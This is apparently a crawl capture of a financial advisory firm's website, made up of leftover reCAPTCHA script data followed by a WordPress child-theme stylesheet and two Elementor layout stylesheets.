TdT0Hwp1OdQ4ecsOcCGYBwrLDgxZPwoo8R8KTOQ4+L8OIwqbDh8OmwpbCncOYcMKMw40eacK3wozDncKpwojCgkwlWgnDnWIhwoPClXzDkzIlwrYRKMOHwpHCj8OZw4XCocKLC1rDriUnw7jDkcK7McOTw5s4w5jDuGPDug/[base64]/[base64]/[base64]/CoMKNJCtTCcKIwpw7eMOLw4PDtykiUcO6ZMOIwqfDkUXDpMOzw6c8DMOFw4/CpBdZw5TDrsObwqo6GiNRdcOQLxXCk04Swqcmw6jCgyXChBzCv8O8w4sUwpDDo2TCjsKww7rCmD/DnsK0bMOsw4kyUW/CpMKoTj4Nwq5nw5TCmsKXw6HDpMOUWMKRwphDSmXDmcK6dcKkZ8OQTMOew7zCn2/CscOGw7HCv0Y5BlVawqBXDRTDkcKtLXA2AlEawrd8w47CtcKhJ3fCocKpIjvCvMKFw77ChWLDt8KUesObLcK9wqlew5Abw6jDujrCmUPCq8KOw4pqXW5HJsKuwoHDkn7DkMKxRh3DlX4WwrbCj8OBwq4wwobCs8KJwo/DsA7DilYDSUfCrTUnA8KnCcOcwrk8C8KSbsOHTF9hw53CrcOmJDPCqsKQw7oPc2nDtcOMw6Z+wocPd8OKJcK4AQrChX0yPcOFw4HClhUsbsOAQcOlw5AQH8Olwq4URXsHwqZtB37CqsKHw7hRVVXDk3FheQ/CoxdYPMO6woXDohcZw5XChcKJw6ATVcK+w6bCvcKxE8OQwqTChyPDrBA6L8KRwrg8w6B7GMKpw5U/TcKPw5vCsHRSFBTDjCMzb05zwqDCg13ChMO3w6rDqG5PE8KkZkTCoHzDmi7DoVrDoAvDo8O6w7PCmiZpwpBRAsO/wrbCvEDCt8OONsOow6bDpGAXdUjDkcO1wqzDgA8oaFDCs8KtSsK7w79WwpXDosOpc1vCkiTDkDnCvcKuwpLDsFhjQMOkI8OOIMKXwpZywr7ClBbCp8OPw4QiCcKNf8KHS8K9TMKyw4AHw5spwox9C8K/wpPClMKYwopIwq7CpcKmwrp7wrdBwpgZw6/CmEVEw4ZBw6/[base64]/EBc\\u003d\x22],null,[\x22conf\x22,null,\x226LeHPZkUAAAAAMM25L23NEP4H73JRZntevPEugEH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,748],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.cognizantwealth.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AALLE9aay6i+CndKMIQU5PmQuIiooWhtX9Pyd5K9Wv4\\u003d\x22,1,0,null,1,1769759722617,0,0,[171,231,166,93],null,[101,23,233,15,137],\x22RC-Vb_aVgnH3xI2qg\x22,null,null,null,null,null,\x220dAFcWeA4rOeoQmdK6W6EdX7OfHW69D0eKChKWkaBXyMX4pQ4bBsGzR7awgks8dSeG7IDBSyw5gFf-TUFh3M4uq9VjrqByZ1MLig\x22,1769842522830]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cognizantwealth.com/wp-content/themes/mesmerize-child-theme/style.css?ver=1.0
body_size: -60
content:
/*
Theme Name: Mesmerize Child Theme
Version: 1.0
Description: A child theme of Mesmerize
Author: michael.holleran
Template: mesmerize
*/

@import url("../mesmerize/style.css");


--- FILE ---
content_type: text/css
request_url: https://www.cognizantwealth.com/wp-content/uploads/elementor/css/post-3780.css?ver=1704809716
body_size: 1321
content:
.elementor-3780 .elementor-element.elementor-element-6316d7f4 > .elementor-container{min-height:45px;}.elementor-3780 .elementor-element.elementor-element-6316d7f4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3780 .elementor-element.elementor-element-6316d7f4:not(.elementor-motion-effects-element-type-background), .elementor-3780 .elementor-element.elementor-element-6316d7f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#262a2b;}.elementor-3780 .elementor-element.elementor-element-6316d7f4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3780 .elementor-element.elementor-element-6316d7f4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px/2);margin-left:calc(28px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px/2);margin-left:calc(-28px/2);}body.rtl .elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-28px/2);}body:not(.rtl) .elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3780 .elementor-element.elementor-element-7f6e194e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-icon{padding-right:13px;}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-item > a{font-size:12px;}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-3780 .elementor-element.elementor-element-10187277{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-widget-container{text-align:right;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:1.1em;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-social-icon i{color:#ffffff;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-social-icon svg{fill:#ffffff;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-social-icon:hover{background-color:#e8c204;}.elementor-3780 .elementor-element.elementor-element-75f9651 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3780 .elementor-element.elementor-element-75f9651:not(.elementor-motion-effects-element-type-background), .elementor-3780 .elementor-element.elementor-element-75f9651 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3780 .elementor-element.elementor-element-75f9651{border-style:solid;border-width:0px 0px 1px 0px;border-color:#d8d8d8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-3780 .elementor-element.elementor-element-75f9651 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3780 .elementor-element.elementor-element-60b37a1d img{width:435px;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu .elementor-item{font-size:15px;font-weight:500;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main .elementor-item{color:#262a2b;fill:#262a2b;padding-top:20px;padding-bottom:20px;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#0F70B4;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed .elementor-item:before,
					.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed .elementor-item:after{border-color:#0F70B4;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-underline .elementor-item:after,
					 .elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-overline .elementor-item:before,
					 .elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-double-line .elementor-item:before,
					 .elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--dropdown{background-color:#f9f9f9;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--dropdown a:hover,
					.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--dropdown a.highlighted{background-color:#e8c204;}.elementor-3780 .elementor-element.elementor-element-25096561{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-container{min-height:50vh;}.elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3780 .elementor-element.elementor-element-1ba6f250:not(.elementor-motion-effects-element-type-background), .elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0020b2;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-background-overlay{opacity:0.65;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3780 .elementor-element.elementor-element-1ba6f250{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3780 .elementor-element.elementor-element-6bd205c3{text-align:center;}.elementor-3780 .elementor-element.elementor-element-6bd205c3 .elementor-heading-title{color:#ffffff;font-size:65px;font-weight:900;line-height:1.2em;}.elementor-3780 .elementor-element.elementor-element-6bd205c3 > .elementor-widget-container{padding:0px 0px 15px 0px;}@media(min-width:768px){.elementor-3780 .elementor-element.elementor-element-18323496{width:20%;}.elementor-3780 .elementor-element.elementor-element-35074478{width:80%;}}@media(max-width:1024px){.elementor-3780 .elementor-element.elementor-element-6316d7f4{padding:10px 20px 10px 20px;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-social-icon{--icon-padding:0.9em;}.elementor-3780 .elementor-element.elementor-element-75f9651{padding:40px 20px 40px 20px;}.elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-container{min-height:800px;}.elementor-3780 .elementor-element.elementor-element-1ba6f250{padding:0px 25px 0px 025px;}}@media(max-width:767px){.elementor-3780 .elementor-element.elementor-element-6316d7f4{padding:10px 20px 10px 20px;}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-item > a{line-height:1.9em;}.elementor-3780 .elementor-element.elementor-element-6163a5b2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-widget-container{text-align:center;}.elementor-3780 .elementor-element.elementor-element-75f9651{padding:30px 20px 30px 20px;}.elementor-3780 .elementor-element.elementor-element-18323496{width:70%;}.elementor-3780 .elementor-element.elementor-element-60b37a1d img{width:200px;}.elementor-3780 .elementor-element.elementor-element-35074478{width:30%;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:44px !important;}.elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-container{min-height:450px;}.elementor-3780 .elementor-element.elementor-element-1ba6f250:not(.elementor-motion-effects-element-type-background), .elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3780 .elementor-element.elementor-element-1ba6f250{padding:0px 0px 0px 0px;}.elementor-3780 .elementor-element.elementor-element-6bd205c3 .elementor-heading-title{font-size:35px;}.elementor-3780 .elementor-element.elementor-element-6bd205c3 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-3780 .elementor-element.elementor-element-62a98bbd{width:70%;}.elementor-3780 .elementor-element.elementor-element-6163a5b2{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://www.cognizantwealth.com/wp-content/uploads/elementor/css/post-3748.css?ver=1746031101
body_size: 187
content:
.elementor-3748 .elementor-element.elementor-element-40b146eb:not(.elementor-motion-effects-element-type-background), .elementor-3748 .elementor-element.elementor-element-40b146eb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-3748 .elementor-element.elementor-element-40b146eb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-3748 .elementor-element.elementor-element-40b146eb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-3748 .elementor-element.elementor-element-6f9fccd1{text-align:center;}.elementor-3748 .elementor-element.elementor-element-2756ec7 > .elementor-container{max-width:1146px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3748 .elementor-element.elementor-element-4a03624f > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-3748 .elementor-element.elementor-element-4a03624f{text-align:center;}@media(min-width:768px){.elementor-3748 .elementor-element.elementor-element-6a06fe9{width:15%;}.elementor-3748 .elementor-element.elementor-element-174b6e20{width:35%;}.elementor-3748 .elementor-element.elementor-element-502f4baa{width:35%;}.elementor-3748 .elementor-element.elementor-element-1c2d1b12{width:15%;}}